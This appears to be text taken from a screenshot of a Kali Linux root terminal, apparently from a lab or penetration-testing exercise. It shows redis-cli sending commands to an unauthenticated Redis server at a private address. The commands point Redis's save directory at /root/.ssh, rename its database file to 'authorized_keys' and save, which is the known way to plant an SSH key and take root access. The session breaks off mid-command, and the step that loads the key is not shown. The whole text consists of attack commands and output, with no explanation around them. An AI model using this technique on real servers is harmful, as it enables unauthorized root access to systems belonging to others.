 ┌──(root💀kali)-[~/.ssh]
└─# redis-cli -h 192.168.110.128
192.168.110.128:6379> CONFIG GET dir
1) "dir"
2) "/root/.ssh"
192.168.110.128:6379> CONFIG SET dir /root/.ssh/
OK
192.168.110.128:6379> config get dir
1) "dir"
2) "/root/.ssh"
192.168.110.128:6379> CONFIG SET dbfilename "authorized_keys"
OK
192.168.110.128:6379> CONFIG GET dbfilename
1) "dbfilename"
2) "authorized_keys"
192.168.110.128:6379> save
OK
192.168.110.128:6379> a